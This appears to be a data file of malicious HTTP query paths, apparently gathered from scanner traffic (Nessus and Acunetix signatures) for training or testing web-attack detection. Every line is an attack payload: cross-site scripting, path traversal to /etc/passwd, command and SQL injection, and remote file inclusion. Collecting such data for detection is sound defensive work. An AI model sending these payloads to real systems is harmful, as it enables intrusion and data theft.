 badqueries.txt
使用“文本编辑”打开
/top.php?stuff='uname >q36497765 #
/h21y8w52.nsf?<script>cross_site_scripting.nasl</script>
/ca000001.pl?action=showcart&hop=\"><script>alert('vulnerable')</script>&path=acatalog/
/scripts/edit_image.php?dn=1&userfile=/etc/passwd&userfile_name= ;id;
/javascript/mta.exe
/examples/jsp/colors/kernel/loadkernel.php?installpath=/etc/passwd\x00
/examples/jsp/cal/feedsplitter.php?format=../../../../../../../../../../etc/passwd\x00&debug=1
/phpwebfilemgr/index.php?f=../../../../../../../../etc/passwd
/cgi-bin/script/cat_for_gen.php?ad=1&ad_direct=../&m_for_racine=</option></select><?phpinfo();?>
/examples/jsp/cal/search.php?allwords=<br><script>foo</script>&cid=0&title=1&desc=1
/moodle/filter/tex/texed.php?formdata=foo&pathname=foo"+||
+echo+db+4d+5a+50+00+02+00+00+00+04+00+0f+00+ff+ff+00+00+b8+00+00+00+00+00+00+00+40++>>esbq
/examples/jsp/colors/workarea/contentdesigner/ekformsiframe.aspx?id="><script>alert('nessus')</script>
/id;1627282494;fp;2;fpid;1/
/<img src="javascript:alert(cross_site_scripting.nasl);">.do
/bmeun223.exe?<meta http-equiv=set-cookie content="testhhwu=7044">
/htbin/windmail.exe
/<script>document.cookie="testrluj=1420;"</script>
/javascript/.passwd.jpg
/opensiteadmin/scripts/classes/databasemanager.php?path=http://192.168.202.118:8080/ghl9il?\x00
/examples/jsp/jsp2/el/search=<script>alert('xss')</script>
/javascript/signer.exe
/help.php?q="&del\x0bq26193259&rem\x0b
/c'hoario\xc3\xb9/
/main.php?logout="&del\x0cq31768299&rem\x0c
/\xd0\x97\xd0\xb4\xd0\xbe\xd1\x80\xd0\xbe\xd0\xb2'\xd1\x8f/
/themes/modern/user_style.php?user_colors[bg_color]="</style><script>alert(411136083423)</script>
/nyjgaorz.mscgi?<img src="javascript:alert(cross_site_scripting.nasl);">
/cgi-bin/index.php?op=default&date=200607' union select 1,501184215,1,1,1,1,1,1,1,1--&blogid=1
/scripts/cfooter.php3
/en-us/dda2qr7j.fts?<script>cross_site_scripting.nasl</script>
/?<meta http-equiv=set-cookie content="testpokn=7494">
/169okeyj.jspa?<meta http-equiv=set-cookie content="testxeoi=3573">
/j734qobz.aspx?<img src="javascript:alert(cross_site_scripting.nasl);">
/examples/jsp/error/forum.php?do=viewtopic&cat=1&topic=1&page=1?<script>foo</script
/post.asp?method=topic&forum_id=1&cat_id=1&type=wvs-xss-magic-string-410025568136
/ows-bin/windmail.exe
/manager/secure.php?cfgprogdir=/etc/passwd\x00
/debug/showproc?proc===<script>alert('vulnerable');</script>
/<script>document.cookie="testnvxc=4301;"</script>
/cacti/base_local_rules.php?dir=<script>alert('base_local_rules_xss.nasl-1331905098')</script>
/scripts/comersus_customerregistrationform.asp
/cgi-bin/search.pl?form=../../../../../../etc/passwd\x00
/help.php?q='uname >q23433168 #
/u8yiqilu.jsp?<meta http-equiv=set-cookie content="testswjp=6010">
/scripts/forum.php3?id_article=1&id_forum=-1/**/union/**/select 1376526276--
/core/adodb/server.php?sql='adodb_sql_sql_injection.nasl
/xsqln7eb.aspx?<meta http-equiv=set-cookie content="testpcbb=9254">
/u8yiqilu.dll?<script>document.cookie="testswjp=6010;"</script>
/5o9zq43e.cfm?<script>cross_site_scripting.nasl</script>
/manager/cgi/tseekdir.cgi?location=/etc/passwd\x00
/qhvu0pdg.fts?<meta http-equiv=set-cookie content="testchuc=2100">
/scripts/lsg2.cgi
/1r8cfrlf.exe?<script>document.cookie="testydan=5106;"</script>